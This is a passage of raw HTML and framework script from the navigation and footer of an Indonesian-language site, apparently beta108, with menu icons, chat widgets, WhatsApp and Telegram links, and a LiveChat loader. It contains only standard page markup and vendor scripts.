0.142222 9.84677 0.209259 9.91375C0.276296 9.98072 0.356 10.0337 0.443721 10.0695C0.531441 10.1054 0.625422 10.1234 0.720178 10.1225C0.814934 10.1216 0.908569 10.1019 0.995618 10.0645C1.08267 10.027 1.16139 9.97262 1.22719 9.90443L9.49593 1.63664Z" fill="currentColor" class="⭐️xu22uv-0"></path><path d="M10.0002 3.15051L17.7637 10.914C17.7923 10.9425 17.8208 10.9692 17.8503 10.9958V16.8934C17.8503 17.8782 17.051 18.6775 16.0662 18.6775H12.8548C12.6655 18.6775 12.484 18.6023 12.3502 18.4685C12.2163 18.3346 12.1412 18.1531 12.1412 17.9638V13.682C12.1412 13.4927 12.066 13.3112 11.9321 13.1774C11.7983 13.0435 11.6168 12.9683 11.4275 12.9683H8.57295C8.38368 12.9683 8.20216 13.0435 8.06833 13.1774C7.93449 13.3112 7.85931 13.4927 7.85931 13.682V17.9638C7.85931 18.1531 7.78412 18.3346 7.65028 18.4685C7.51645 18.6023 7.33493 18.6775 7.14566 18.6775H3.93427C3.4611 18.6775 3.0073 18.4895 2.67272 18.1549C2.33813 17.8203 2.15017 17.3665 2.15017 16.8934V10.9958C2.17977 10.9693 2.20864 10.9421 2.23675 10.914L10.0002 3.15051Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full"> Home</p></a><a href="/promotions/" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" q:id="bi"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:key=pW_1--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️xu22uv-0" q:key="ba_0"><path d="M9.16909 2.99999C8.69735 2.99999 8.24493 3.19754 7.91135 3.54917C7.57778 3.9008 7.39038 4.37771 7.39038 4.87499C7.39038 5.37227 7.57778 5.84919 7.91135 6.20082C8.24493 6.55245 8.69735 6.74999 9.16909 6.74999H10.9478V11.25H3.4772C3.00546 11.25 2.55303 11.0525 2.21946 10.7008C1.88589 10.3492 1.69849 9.87228 1.69849 9.37499V8.62499C1.69849 7.58899 2.49535 6.74999 3.4772 6.74999H6.50624C6.04502 6.02775 5.86641 5.14556 6.00775 4.28776C6.14909 3.42996 6.59943 2.66292 7.26467 2.14692C7.92992 1.63092 8.7586 1.40588 9.57755 1.51883C10.3965 1.63177 11.1424 2.07396 11.6593 2.75299C12.1762 2.07396 12.9221 1.63177 13.741 1.51883C14.56 1.40588 15.3887 1.63092 16.0539 2.14692C16.7192 2.66292 17.1695 3.42996 17.3108 4.28776C17.4522 5.14556 17.2736 6.02775 16.8124 6.74999H20.5529C21.5347 6.74999 22.3316 7.58999 22.3316 8.62499V9.37499C22.3316 10.411 21.5347 11.25 20.5529 11.25H12.3708V6.74999H14.1495C14.5013 6.74999 14.8452 6.64003 15.1377 6.434C15.4302 6.22797 15.6582 5.93514 15.7928 5.59253C15.9274 5.24991 15.9627 4.87291 15.894 4.5092C15.8254 4.14549 15.656 3.81139 15.4072 3.54917C15.1585 3.28695 14.8415 3.10837 14.4965 3.03602C14.1515 2.96367 13.7938 3.00081 13.4688 3.14272C13.1438 3.28463 12.866 3.52496 12.6706 3.8333C12.4751 4.14164 12.3708 4.50415 12.3708 4.87499V6.74999H10.9478V4.87499C10.9478 3.83899 10.1509 2.99999 9.16909 2.99999ZM10.9478 12.75H3.12146V19.5C3.12146 20.0967 3.34634 20.669 3.74663 21.091C4.14692 21.5129 4.68982 21.75 5.25592 21.75H10.9478V12.75ZM12.3708 12.75V21.75H18.7742C19.3403 21.75 19.8832 21.5129 20.2835 21.091C20.6837 20.669 20.9086 20.0967 20.9086 19.5V12.75H12.3708Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full">Promosi</p></a><button href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" on:click="q-wa6ac4Bc.js#s_uNjQ438r9Ck[0]" q:id="bj"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:id=bk q:key=rpeJ:pW_2--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" q:key="Qe_0" q:id="bl"><path d="M4.913 2.658C6.988 2.388 9.103 2.25 11.25 2.25C13.397 2.25 15.512 2.389 17.587 2.658C19.509 2.908 20.878 4.519 20.992 6.385C20.6577 6.27362 20.3112 6.20278 19.96 6.174C17.1582 5.94141 14.3418 5.94141 11.54 6.174C9.182 6.37 7.5 8.364 7.5 10.608V14.894C7.49906 15.7178 7.72577 16.5258 8.15512 17.2288C8.58446 17.9319 9.19973 18.5026 9.933 18.878L7.28 21.53C7.17511 21.6348 7.04153 21.7061 6.89614 21.735C6.75074 21.7638 6.60004 21.749 6.46308 21.6923C6.32611 21.6356 6.20903 21.5395 6.12661 21.4163C6.04419 21.2931 6.00013 21.1482 6 21V16.97C5.6372 16.9314 5.27484 16.8888 4.913 16.842C2.905 16.58 1.5 14.833 1.5 12.862V6.638C1.5 4.668 2.905 2.919 4.913 2.658Z" fill="currentColor"></path><path d="M15.75 7.5C14.374 7.5 13.011 7.557 11.664 7.669C10.124 7.797 9 9.103 9 10.609V14.894C9 16.401 10.128 17.708 11.67 17.834C12.913 17.936 14.17 17.991 15.438 17.999L18.22 20.78C18.3249 20.8848 18.4585 20.9561 18.6039 20.985C18.7493 21.0139 18.9 20.999 19.0369 20.9423C19.1739 20.8856 19.291 20.7896 19.3734 20.6663C19.4558 20.5431 19.4999 20.3982 19.5 20.25V17.86L19.83 17.834C21.372 17.709 22.5 16.401 22.5 14.894V10.608C22.5 9.103 21.375 7.797 19.836 7.668C18.4769 7.55562 17.1137 7.49957 15.75 7.5Z" fill="currentColor"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full">Obrolan</p></button><!--qv q:sstyle=⭐️u69ewi-0 q:id=bm q:key=fB4Y:pW_4--><style q:style="u69ewi-0" hidden>.livechatIcon.⭐️u69ewi-0{background:linear-gradient(90deg,var(--bg-brand-contrast, #000000) 16.82%,var(--bg-brand, #7a7a7a) 100%)}#livechatMenu.⭐️u69ewi-0{color:var(--text-brand, #8b8a8a)}</style><!--qv q:key=JX_11--><div id="livechatMenu" class="⭐️u69ewi-0 right-24 md:right-[9rem] hidden livechatMenu absolute bottom-full flex flex-wrap gap-2 w-10 pb-2" q:id="bn"><a href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️u69ewi-0 menu block  shadow-md" q:id="bo"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:id=bz q:key=rpeJ:pW_3--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" q:key="Qe_0" q:id="c0"><path d="M4.913 2.658C6.988 2.388 9.103 2.25 11.25 2.25C13.397 2.25 15.512 2.389 17.587 2.658C19.509 2.908 20.878 4.519 20.992 6.385C20.6577 6.27362 20.3112 6.20278 19.96 6.174C17.1582 5.94141 14.3418 5.94141 11.54 6.174C9.182 6.37 7.5 8.364 7.5 10.608V14.894C7.49906 15.7178 7.72577 16.5258 8.15512 17.2288C8.58446 17.9319 9.19973 18.5026 9.933 18.878L7.28 21.53C7.17511 21.6348 7.04153 21.7061 6.89614 21.735C6.75074 21.7638 6.60004 21.749 6.46308 21.6923C6.32611 21.6356 6.20903 21.5395 6.12661 21.4163C6.04419 21.2931 6.00013 21.1482 6 21V16.97C5.6372 16.9314 5.27484 16.8888 4.913 16.842C2.905 16.58 1.5 14.833 1.5 12.862V6.638C1.5 4.668 2.905 2.919 4.913 2.658Z" fill="currentColor"></path><path d="M15.75 7.5C14.374 7.5 13.011 7.557 11.664 7.669C10.124 7.797 9 9.103 9 10.609V14.894C9 16.401 10.128 17.708 11.67 17.834C12.913 17.936 14.17 17.991 15.438 17.999L18.22 20.78C18.3249 20.8848 18.4585 20.9561 18.6039 20.985C18.7493 21.0139 18.9 20.999 19.0369 20.9423C19.1739 20.8856 19.291 20.7896 19.3734 20.6663C19.4558 20.5431 19.4999 20.3982 19.5 20.25V17.86L19.83 17.834C21.372 17.709 22.5 16.401 22.5 14.894V10.608C22.5 9.103 21.375 7.797 19.836 7.668C18.4769 7.55562 17.1137 7.49957 15.75 7.5Z" fill="currentColor"></path></svg><!--/qv--></span></a><!--qv q:key=JX_2--><a href="https://api.whatsapp.com/send?phone=6285187796106" target="_blank" class="⭐️u69ewi-0 text-3xl shadow-md"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:key=JX_1--><svg height="1em" viewBox="0 0 122.88 122.88" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️u69ewi-0 w-8 h-8" q:key="C3_0"><path d="M88.14,36.38A35,35,0,0,0,33.06,78.62l-5,18.14,18.56-4.87a34.93,34.93,0,0,0,16.72,4.27h0A35,35,0,0,0,88.13,36.39ZM63.38,90.25a29.07,29.07,0,0,1-14.82-4.06l-1.06-.63-11,2.88,2.94-10.73-.69-1.11a28.83,28.83,0,0,1-4.46-15.48,29.1,29.1,0,1,1,29.1,29.13Z" fill="currentColor" class="⭐️u69ewi-0"></path><path d="M79.33,68.45c-.87-.44-5.17-2.55-6-2.84s-1.38-.44-2,.44-2.26,2.84-2.77,3.44-1,.66-1.89.22a24.34,24.34,0,0,1-7-4.35,26.71,26.71,0,0,1-4.86-6.06c-.52-.87-.06-1.35.38-1.78s.87-1,1.32-1.53a5.7,5.7,0,0,0,.87-1.46A1.61,1.61,0,0,0,57.32,53c-.22-.44-2-4.75-2.69-6.5S53.19,45,52.65,45,51.56,45,51,45a3.24,3.24,0,0,0-2.33,1.09,9.8,9.8,0,0,0-3.06,7.3c0,4.3,3.13,8.45,3.57,9s6.17,9.42,14.94,13.21c2.09.89,3.71,1.43,5,1.85a12.13,12.13,0,0,0,5.51.34c1.68-.25,5.17-2.11,5.91-4.16A7.26,7.26,0,0,0,81,69.5c-.21-.39-.79-.6-1.67-1Z" fill="currentColor" class="⭐️u69ewi-0"></path></svg><!--/qv--></span></a><!--/qv--><!--qv q:key=JX_10--><a href="https://t.me/@Beta_108" target="_blank" class="⭐️u69ewi-0 text-3xl shadow-md"><span class="⭐️u69ewi-0 livechatIcon text-2xl w-10 h-10 flex-center rounded-full"><!--qv q:key=JX_9--><svg fill="none" height="1em" viewBox="0 0 51 48" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️u69ewi-0 w-4 h-4" q:key="t3_0"><path d="M50.3425 3.59314L41.2363 41.1248C40.8078 42.8924 38.8258 43.8031 37.2009 42.9637L25.6838 37.0181L20.2379 45.9278C18.7562 48.3562 15.0066 47.3028 15.0066 44.4634V34.5358C15.0066 33.7682 15.3278 33.0361 15.8814 32.5004L38.3259 11.0742C38.308 10.8063 38.0222 10.5744 37.7369 10.7705L10.954 29.4113L1.95509 24.769C-0.151621 23.6797 -0.0623454 20.6263 2.11571 19.6802L46.4864 0.34353C48.6111 -0.585105 50.8969 1.32557 50.3433 3.59298L50.3425 3.59314Z" fill="white" class="⭐️u69ewi-0"></path></svg><!--/qv--></span></a><!--/qv--></div><!--/qv--><!--/qv--><button id="menu-btn" type="button" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2" on:click="q-wa6ac4Bc.js#s_sLiRgVYrkNI"><p class="⭐️xu22uv-0 icon text-2xl"><!--qv q:key=pW_5--><svg fill="none" height="1em" viewBox="0 0 36 36" width="1em" class="⭐️xu22uv-0" q:key="aR_0"><path d="M17.7259 0C8.06064 0 .225866 8.02621.225866 17.9271c-.005753 2.9071.685262 5.7735 2.014814 8.3585 2.93268 5.69 8.76702 9.5686 15.48512 9.5686 6.7182 0 12.5528-3.8783 15.4852-9.5686 1.3295-2.5853 2.0206-5.4516 2.0148-8.3585C35.2258 8.02621 27.3904 0 17.7258 0h.0001Zm0 4.79793c3.8875 0 7.0383 3.22828 7.0383 7.21177 0 3.9834-3.151 7.2118-7.0383 7.2118-3.8873 0-7.0383-3.2282-7.0383-7.2118 0-3.9833 3.1505-7.21177 7.0383-7.21177Zm0 27.93997c-5.5384 0-10.35033-3.1905-12.77753-7.8751 4.00536-1.8515 8.36553-2.8104 12.77753-2.8104 4.412 0 8.7727.9589 12.7775 2.8104-2.4277 4.6844-7.2393 7.8751-12.7775 7.8751Z" fill="currentColor" class="⭐️xu22uv-0"></path></svg><!--/qv--></p><p class="⭐️xu22uv-0 font-medium title text-sm mt-1 h-full"> Akun</p></button></div><div id="popup-menu" class="⭐️xu22uv-0 mx-7 left-0 right-0 bottom-7 gap-3 absolute hidden place-self-center"><!--qv q:key=pW_6--><button type="button" class="⭐️xu22uv-0 text-sm popup-menu-row rounded-full flex-center px-4 py-3" on:click="q-wippnmvE.js#s_92EJsA2Ax0U[0 1]" q:id="bp">Masuk</button><button type="button" class="⭐️xu22uv-0 text-sm popup-menu-row rounded-full flex-center px-4 py-3" on:click="q-aB8YjfoQ.js#s_RphqHQ8HAj0">Daftar</button><!--/qv--></div></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️55wdd7-0 q:id=bq q:key=dfIu:qY_6--><style q:style="55wdd7-0" hidden>.outerWrapper.⭐️55wdd7-0{top:150px;z-index:99;gap:50px}.wrapper.⭐️55wdd7-0{transition:all .5s ease-out;transition-delay:.5s;pointer-events:auto;width:-moz-max-content;width:max-content}.wrapperLeft:hover.⭐️55wdd7-0,.wrapperRight:hover.⭐️55wdd7-0{transform:none}.wrapperLeft.⭐️55wdd7-0{transform:translate(calc(50px - 100%))}.wrapperRight.⭐️55wdd7-0{transform:translate(calc(100% - 50px))}.title.⭐️55wdd7-0{display:inline-block;writing-mode:tb-rl;writing-mode:vertical-rl}.titleLeft.⭐️55wdd7-0{border-radius:0 8px 8px 0}.titleRight.⭐️55wdd7-0{border-radius:8px 0 0 8px}.titleWrapper.⭐️55wdd7-0{min-height:150px;width:50px}.detailsWrapper.⭐️55wdd7-0{background-color:var(--bg-2nd);color:var(--text);border-bottom-left-radius:5px;border-bottom-right-radius:5px;min-height:150px;min-width:200px}.androidIcon.⭐️55wdd7-0{color:#a4c639}a.⭐️55wdd7-0{color:var(--text)}a:hover.⭐️55wdd7-0{color:var(--text-accent)}.box-primary.⭐️55wdd7-0,.btn-primary.⭐️55wdd7-0{color:var(--text-invert);background:var(--bg-accent)}</style><!--qv q:key=Qf_27--><!--qv q:key=Qf_26--><div class="⭐️55wdd7-0 outerWrapper pointer-events-none hidden lg:grid fixed left-0"></div><!--/qv--><!--qv q:key=Qf_26--><div class="⭐️55wdd7-0 outerWrapper pointer-events-none hidden lg:grid fixed right-0 justify-items-end"></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=br q:key=vkQY:XF_33--><style q:style="wu2pwx-0" hidden></style><!--qv q:key=Ss_5--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️j4bvhn-0 q:id=bs q:key=ZvHl:XF_34--><style q:style="j4bvhn-0" hidden></style><!--qv q:key=C9_8--><!--/qv--><script type="placeholder" hidden q:id="bt" on-document:qinit="q-Xcnlf2f8.js#_hW[0]"></script><!--/qv--><!--qv q:sstyle=⭐️inb6j4-0 q:id=bu q:key=oN9v:XF_36--><style q:style="inb6j4-0" hidden></style><!--qv q:key=mo_9--><!--/qv--><script type="placeholder" hidden q:id="bv" on-document:qinit="q-JbXmbazk.js#s_ScmSY6hvgrg[0]"></script><!--/qv--><!--qv q:sstyle=⭐️v7rhxp-0 q:id=bw q:key=gQg0:XF_38--><style q:style="v7rhxp-0" hidden></style><!--qv q:key=sg_4--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️6mzl5e-0 q:id=c5 q:key=6Ek6:XF_39--><style q:style="6mzl5e-0" hidden></style><style q:style="800ceb-1" hidden>.cancel-btn{background:var(--muted-btn-bg);color:var(--muted-btn-color)}.cancel-btn:hover{opacity:.8}.save-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.save-btn:hover{opacity:.8}.apply-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.apply-btn:hover{opacity:.8}.apply-btn-v2{background:var(--promo-add-btn-bg);color:var(--promo-add-btn-text-color)}.apply-btn-v2:hover{color:var(--promo-add-btn-hover-text);background:var(--promo-add-btn-hover-bg)}.apply-btn-v3{background:transparent;border:1px solid var(--primary-btn-bg);color:var(--primary-btn-bg)}.apply-btn-v3:hover{opacity:.8}.check-btn{background:var(--primary-btn-gradient-bg);color:var(--primary-btn-color)}.check-btn:hover{opacity:.8}</style><!--qv q:key=Hx_17--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️nfxyn-0 q:id=bx q:key=FL1n:XF_42--><style q:style="nfxyn-0" hidden></style><!--qv q:key=Tx_6--><!--/qv--><!--/qv--><!--qv q:key=XF_43--><div class="max-w-screen overflow-hidden" on-document:-d-o-m-content-loaded="q-6BgOYo3p.js#s_b1NGmdJbTzQ[0 1 2 3]
q-FqDajWYg.js#s_v08XKUA29ks[4 5 6 7]" q:key="lcscript" q:id="by"><!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17647248;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17647248/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code --> 

<div style="position: fixed; bottom: 150px; right: 50px; z-index: 10; opacity: 0.98;"><a
        href="https://api.whatsapp.com/send?phone=6285187796106" target="_blank" rel="noopener"><img class="wabutton"
            src="https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516892/beta108whatsapp_kcp3kb.webp" alt="beta108 whatsapp" width="60" height="60"></a></div>

<div style="position: fixed; bottom: 150px;right: 130px; z-index: 10;opacity: 0.98;">
	<a href="https://t.me/officialbeta108" target= "_blank" rel="noopener"><img src= "https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516864/beta108telegram_i2w7fw.webp" width="60" height= "60"></a></div>


<div style="position: fixed; bottom: 150px; left: 5px; z-index: 10; opacity: 0.98;"><a
	href="https://linkrtpbeta108.com/" target="_blank" rel="noopener"><img class="rtp beta108"
	src="https://res.cloudinary.com/dee8m2ctt/image/upload/v1763376393/RTPBETA108_nom02o.png" alt="beta108 rtp" width="60" height="60"></a></div></b></div><!--/qv--><!--/qv--><!--/qv--><script>(async(e,l)=>{var n;if(!window._qcs&&history.scrollRestoration==="manual"){window._qcs=!0;const s=(n=history.state)==null?void 0:n._qCityScroll;s&&window.scrollTo(s.x,s.y);const o=document.currentScript;(await import(e))[l](o)}})('/build/q-EoLAf2n0.js','s_DyVc0YBIqQU');</script><!--/qv--><!--/qv--><!--qv q:key=35_2--><script q:key="1Z_0">((i,a,r,s)=>{r=e=>{const t=document.querySelector("[q\\:base]");t&&a.active&&a.active.postMessage({type:"qprefetch",base:t.getAttribute("q:base"),...e})},document.addEventListener("qprefetch",e=>{const t=e.detail;a?r(t):i.push(t)}),navigator.serviceWorker.register("/service-worker.js").then(e=>{s=()=>{a=e,i.forEach(r),r({bundles:i})},e.installing?e.installing.addEventListener("statechange",t=>{t.target.state=="activated"&&s()}):e.active&&s()}).catch(e=>console.error(e))})([])</script><!--/qv--><!--qv q:sstyle=⭐️q6y5ml-0 q:id=e q:key=QCmf:35_3--><style q:style="q6y5ml-0" hidden></style><style q:style="2cx09f-1" hidden>.cancel-btn{background:var(--muted-btn-bg);color:var(--muted-btn-color)}.cancel-btn:hover{opacity:.8}.save-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.save-btn:hover{opacity:.8}.apply-btn{background:var(--primary-btn-bg);color:var(--primary-btn-color)}.apply-btn:hover{opacity:.8}.apply-btn-v2{background:var(--promo-add-btn-bg);color:var(--promo-add-btn-text-color)}.apply-btn-v2:hover{color:var(--promo-add-btn-hover-text);background:var(--promo-add-btn-hover-bg)}.apply-btn-v3{background:transparent;border:1px solid var(--primary-btn-bg);color:var(--primary-btn-bg)}.apply-btn-v3:hover{opacity:.8}.check-btn{background:var(--primary-btn-gradient-bg);color:var(--primary-btn-color)}.check-btn:hover{opacity:.8}</style><!--qv q:key=HE_9--><!--/qv--><!--/qv--><!--qv q:id=c q:key=7VxA:35_4--><!--qv q:key=KQ_1--><div style="z-index:100000" class="fixed top-0 right-0"></div><!--/qv--><!--/qv--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d09664bacd4470fa01147670ef9d818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><!--/qv--><!--/qv--><!--/qv--><link rel="modulepreload" href="/build/id/q-Bjn9xRIT.js"><link rel="modulepreload" href="/build/id/q-ZnHXXvf9.js"><link rel="modulepreload" href="/build/id/q-Aac9XlPb.js"><link rel="modulepreload" href="/build/id/q-hzUXFZFB.js"><link rel="modulepreload" href="/build/id/q-M0p_FGzR.js"><script q:type="prefetch-bundles">document.dispatchEvent(new CustomEvent('qprefetch', {detail:{links: [location.pathname]}}))</script><script type="qwik/json">{"refs":{"2":"7v 8z","11":"2uk 4bj 97","13":"2d","16":"2ul 2a","52":"2un 2v2 ul","56":"2un 2v2 ur","60":"2un 2v2 wb","62":"2un 2v2 wi","64":"2un 2v2 wp","66":"2un 2v2 ww","68":"2un 2v2 x0","70":"2un 2v2 o4","72":"2un 2v2 ob","74":"2un 2v2 oi","76":"2un 2v2 ol","78":"2un 2v2 ot","80":"2un 2v2 ri","85":"2un 2v2 xf","87":"2un 2v2 xm","89":"2un 2v2 xt","92":"2un 2v2 12t","96":"2un 2v2 12z","h":"2ug 4bj 1to 2uh 1ys 1yr 90 1yz","j":"2ui 25","v":"2uj 26","x":"2o","4q":"2un 2v2 u3","4u":"2un 2v2 u9","4y":"2un 2v2 uf","5a":"2un 2v2 ux","5e":"2un 2v2 v3","5i":"2un 2v2 v9","5m":"2un 2v2 vf","5q":"2un 2v2 vl","5u":"2un 2v2 vr","5y":"2un 2v2 w1","6d":"2un 2v2 zm","6f":"2un 2v2 zu","6h":"2un 2v2 zz","6j":"2un 2v2 107","6l":"2un 2v2 10e","6n":"2un 2v2 10l","6p":"2un 2v2 10r","6u":"2un 2v2 nm","6w":"2un 2v2 nt","6y":"2un 2v2 o1","7a":"2un 2v2 p1","7c":"2un 2v2 p8","7e":"2un 2v2 pc","7g":"2un 2v2 pj","7i":"2un 2v2 pr","7k":"2un 2v2 pz","7m":"2un 2v2 q6","7o":"2un 2v2 qd","7q":"2un 2v2 qh","7s":"2un 2v2 qo","7u":"2un 2v2 qu","7w":"2un 2v2 r2","7y":"2un 2v2 ra","8b":"2un 2v2 y0","8d":"2un 2v2 y7","8f":"2un 2v2 ye","8h":"2un 2v2 yl","8j":"2un 2v2 ys","8l":"2un 2v2 yy","8n":"2un 2v2 z5","8p":"2un 2v2 zc","8u":"2un 2v2 12h","8y":"2un 2v2 12n","9a":"2un 2v2 135","9c":"2un 2v2 13b","9e":"2un 2v2 13h","9g":"2un 2v2 13n","9i":"2un 2v2 13u","av":"2un 2v2 sw","bj":"2q","bp":"2v6 2a","bt":"2vf","bv":"2vn","by":"2vp 2vq 14j 2vr 1s7 2ud 2vt 2vu","c2":"1uk 4bj 1ui","c4":"2vw 4bj 1xz 2vx 1y0 2w1","c9":"ar 2w7","cu":"2w9!","cx":"2wa 2wc 2h 2sx 2wg 2sy","d8":"2wj","db":"2wl 2wm 2x1 2r!","dc":"2wl 2x1 2r!","df":"2x6","dg":"2s","di":"2x8 2x9 2xo 2t!","dj":"2x8 2xo 2t!","dm":"2xt","dn":"2u","dp":"2xv 2xw 2yb 2v!","dq":"2xv 2yb 2v!","dt":"2yg","du":"2w","dw":"2yi 2yj 2yy 2x!","dx":"2yi 2yy 2x!","e0":"2z3","e1":"2y","e3":"2z5 2z6 2zl 2z!","e6":"2zq","e7":"30","e9":"2zs 2zt 308 31!","ea":"2zs 308 31!","ed":"30d","ee":"32","eg":"30f 30g 30v 33!","eh":"30f 30v 33!","ek":"310","el":"34","en":"312 313 31i 35!","eq":"31n","er":"36","et":"31p 31q 325 37!","eu":"31p 325 37!","ez":"32a","f0":"38","f2":"32c 32d 32s 39!","f3":"32c 32s 39!","f6":"32x","f7":"3a","f9":"32z 330 33f 3b!","fa":"32z 33f 3b!","fd":"33k","fe":"3c","fg":"33m 33n 342 3d!","fj":"347","fk":"3e","fm":"349 34a 34p 3f!","fp":"34u","fq":"3g","fs":"34w 34x 35c 3h!","ft":"34w 35c 3h!","fw":"35h","fx":"3i","fz":"35j 35k 35z 3j!","g0":"35j 35z 3j!","g3":"364","g4":"3k","g6":"366 367 36m 3l!","g7":"366 36m 3l!","ga":"36r","gb":"3m","gd":"36t 36u 379 3n!","ge":"36t 379 3n!","gh":"37e","gi":"3o","gk":"37g 37h 37w 3p!","gl":"37g 37w 3p!","go":"381","gp":"3q","gr":"383 384 38j 3r!","gs":"383 38j 3r!","gv":"38o","gw":"3s","gy":"38q 38r 396 3t!","gz":"38q 396 3t!","h2":"39b","h3":"3u","h5":"39d 39e 39t 3v!","h6":"39d 39t 3v!","h9":"39y","ha":"3w","hd":"3a1","hg":"3a3 3a4 3aj 3x!","hh":"3a3 3aj 3x!","hk":"3ao","hl":"3y","hn":"3aq 3ar 3b6 3z!","ho":"3aq 3b6 3z!","hr":"3bb","hs":"40","hu":"3bd 3be 3bt 41!","hv":"3bd 3bt 41!","hy":"3by","hz":"42","i1":"3c0 3c1 3cg 43!","i2":"3c0 3cg 43!","i5":"3cl","i6":"44","i8":"3cn 3co 3d3 45!","ib":"3d8","ic":"46","ie":"3da 3db 3dq 47!","if":"3da 3dq 47!","ii":"3dv","ij":"48","il":"3dx 3dy 3ed 49!","im":"3dx 3ed 49!","ip":"3ei","iq":"4a","is":"3ek 3el 3f0 4b!","iv":"3f5","iw":"4c","iy":"3f7 3f8 3fn 4d!","iz":"3f7 3fn 4d!","j4":"3fs","j5":"4e","j7":"3fu 3fv 3ga 4f!","j8":"3fu 3ga 4f!","jb":"3gf","jc":"4g","je":"3gh 3gi 3gx 4h!","jf":"3gh 3gx 4h!","ji":"3h2","jj":"4i","jl":"3h4 3h5 3hk 4j!","jm":"3h4 3hk 4j!","jp":"3hp","jq":"4k","js":"3hr 3hs 3i7 4l!","jv":"3ic","jw":"4m","jy":"3ie 3if 3iu 4n!","jz":"3ie 3iu 4n!","k2":"3iz","k3":"4o","k5":"3j1 3j2 3jh 4p!","k6":"3j1 3jh 4p!","k9":"3jm","ka":"4q","kc":"3jo 3jp 3k4 4r!","kd":"3jo 3k4 4r!","kg":"3k9","kh":"4s","kj":"3kb 3kc 3kr 4t!","kk":"3kb 3kr 4t!","kn":"3kw","ko":"4u","kq":"3ky 3kz 3le 4v!","kr":"3ky 3le 4v!","ku":"3lj","kv":"4w","kx":"3ll 3lm 3m1 4x!","l0":"3m6","l1":"4y","l3":"3m8 3m9 3mo 4z!","l4":"3m8 3mo 4z!","l7":"3mt","l8":"50","la":"3mv 3mw 3nb 51!","lb":"3mv 3nb 51!","le":"3ng","lf":"52","li":"3nj","ll":"3nl 3nm 3o1 53!","lo":"3o6","lp":"54","lr":"3o8 3o9 3oo 55!","lu":"3ot","lv":"56","lx":"3ov 3ow 3pb 57!","m0":"3pg","m1":"58","m3":"3pi 3pj 3py 59!","m6":"3q3","m7":"5a","m9":"3q5 3q6 3ql 5b!","mc":"3qq","md":"5c","mf":"3qs 3qt 3r8 5d!","mi":"3rd","mj":"5e","ml":"3rf 3rg 3rv 5f!","mo":"3s0","mp":"5g","mr":"3s2 3s3 3si 5h!","mu":"3sn","mv":"5i","mx":"3sp 3sq 3t5 5j!","n0":"3ta","n1":"5k","n3":"3tc 3td 3ts 5l!","n6":"3tx","n7":"5m","n9":"3tz 3u0 3uf 5n!","nc":"3uk","nd":"5o","nf":"3um 3un 3v2 5p!","ni":"3v7","nj":"5q","nl":"3v9 3va 3vp 5r!","no":"3vu","np":"5s","nr":"3vw 3vx 3wc 5t!","nu":"3wh","nv":"5u","nx":"3wj 3wk 3wz 5v!","o0":"3x4","o1":"5w","o3":"3x6 3x7 3xm 5x!","o6":"3xr","o7":"5y","p8":"5z!","pc":"60!"},"ctx":{"0":{"w":"7v","c":"show-login-modal=2a show-register-modal=1e show-complaint-modal=26 show-side-nav=25 has-modal=1py show-profile-popup=1wj show-forgot-pwd-modal=27 show-reset-pwd-modal=24 